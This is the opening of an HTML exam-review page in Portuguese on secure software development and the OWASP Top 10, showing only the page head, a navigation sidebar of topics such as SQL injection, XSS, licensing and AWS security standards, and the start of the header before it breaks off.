




<file: owasp.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Segurança &amp; OWASP Top 10 — Revisão para a Prova Final</title>
<meta name="description" content="Revisão densa de Desenvolvimento Seguro para a prova final: vulnerabilidades e ataques, Security by Design, normas (ISO 27001/27002, NIST, PCI DSS, LGPD), SQL Injection, XSS, buffer overflow, licenças e supply chain, análise estática (SonarQube), OWASP Top 10 2017 × 2021, Juice Shop, WebGoat, ZAP, Well-Architected e AWS Security Hub." />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="assets/theme.css" />
</head>
<body>
<div id="progress"></div>
<div class="layout">

  <aside class="sidebar">
    <div class="brand"><span class="bar"></span> Arquitetura de Software</div>
    <p class="brand-sub">Tópico 12 · Segurança &amp; OWASP</p>
    <button class="menu-toggle" aria-label="Abrir menu">☰ Menu</button>
    <nav>
      <div class="group-label">Navegação</div>
      <a href="index.html">← Hub de Revisão</a>

      <div class="group-label">① Fundamentos</div>
      <a href="#fundamentos">Vulnerabilidade × ataque × intrusão</a>
      <a href="#security-by-design">Security by Design</a>
      <a href="#normas">Normas &amp; regulamentações</a>

      <div class="group-label">② Ataques</div>
      <a href="#ataques">Catálogo de ataques</a>
      <a href="#injection">SQL &amp; Command Injection</a>
      <a href="#xss">Cross-Site Scripting (XSS)</a>
      <a href="#buffer-overflow">Buffer overflow</a>
      <a href="#casos-famosos">Ataques famosos</a>

      <div class="group-label">③ Bibliotecas</div>
      <a href="#licencas">Licenças de software</a>
      <a href="#supply-chain">Riscos ao importar libs</a>

      <div class="group-label">④ Análise de código</div>
      <a href="#manutenibilidade">Manutenibilidade</a>
      <a href="#analise-estatica">Análise estática &amp; SonarQube</a>
      <a href="#sast-dast-sca">SAST × DAST × SCA</a>

      <div class="group-label">⑤ OWASP</div>
      <a href="#owasp">O que é a OWASP</a>
      <a href="#top10-2021">OWASP Top 10 · 2021</a>
      <a href="#top10-mudancas">2017 → 2021</a>
      <a href="#top10-top4">As 4 primeiras em detalhe</a>
      <a href="#owasp-projetos">Outros projetos OWASP</a>

      <div class="group-label">⑥ Padrões na nuvem</div>
      <a href="#well-architected">AWS Well-Architected</a>
      <a href="#aws-ferramentas">WA Tool · Trusted Advisor · Security Hub</a>
      <a href="#cis">CIS AWS Foundations</a>
      <a href="#pci-dss">PCI DSS</a>
      <a href="#nist">NIST</a>
      <a href="#iso">ISO 27001 &amp; 27002</a>

      <div class="group-label">Revisão</div>
      <a href="#flashcards">Flashcards</a>
      <a href="#glossario">Glossário</a>
      <a href="#pegadinhas">Pegadinhas de prova</a>
    </nav>
  </aside>

  <main class="content">
    <div class="content-inner">

      <header class="hero reveal">
        <span class="eyebrow">Tópico 12 · Segurança &amp; OWASP</span>
        <h1>Desenvolvimento Seguro &amp; OWASP Top 10</h1>
